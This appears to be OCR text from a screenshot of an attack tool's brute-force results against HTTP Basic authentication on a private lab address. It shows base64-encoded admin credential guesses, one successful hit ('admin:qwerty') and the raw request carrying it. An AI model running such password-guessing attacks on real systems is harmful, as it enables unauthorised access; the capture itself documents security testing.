 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
775 YWRtaW46cXdlcnR5 200 4197
0 401 653
1 YWRtaW46LS0tLS0t 401 653
2 YWRtaW46MA== 401 653
3 YWRtaW46MDAwMDA= 401 653
4 YWRtaW46MDAwMDAw 401 653
5 YWRtaW46MDAwMDAw... 401 653
6 YWRtaW46MDAwMDAw... 401 653
7 YWRtaW46MDk4NzY1ND... 401 653
8 YWRtaW46MQ== 401 653
Request Response
Raw Headers Hex
GET / HTTP/1.1
Host: 10.1.10.71
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46cXdlcnR5